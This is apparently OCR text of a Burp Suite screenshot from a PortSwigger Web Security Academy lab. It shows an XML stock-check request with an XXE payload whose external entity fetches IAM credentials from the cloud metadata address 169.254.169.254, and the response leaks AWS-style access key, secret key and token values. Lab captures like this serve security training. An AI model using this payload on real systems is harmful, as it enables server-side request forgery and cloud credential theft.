 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a94009a0300b08f80c4b23a00d80078.web-security-academy.net
3 Cookie: session=6V5Ii0LttxhFt560yvoUJKpSb1JZL73h
4 Content-Length: 230
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a94009a0300b08f80c4b23a00d80078.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a94009a0300b08f80c4b23a00d80078.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE inject [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2025-08-21T10:40:33.598129766Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"Qjlhc5667zAweSI7YIrv",
11 "SecretAccessKey":"Jo4HgS8AQ3X7SsPPQhmztSjc0MnmJoaIvslrAAJ6",
12 "Token":
"R0lvNry8uq4Iy2Jrn7ekealBf6bUn0XWgGp4V49bDKSqCPqloL59IFH0mwMLXlaxh2zRU0IsKu00X5n0Jxofojccp
YlqCxvWKIu7gYjeey3wKFinuLEnl3mhlEfnXxDL3hoqU6WVcTtuibbokjqHAeuQp28S8MgRFvQFv0wi6cWf6A2mXRm
VZjuKCWkeedVdgpReL6dXfVs6xl5TJvjSxMGNJXyA4p8mFqdzWHXAU9D9Ypz9dpGjipjgYJoYhF9I",
13 "Expiration":"2031-08-20T10:40:33.598129766Z"
14 }"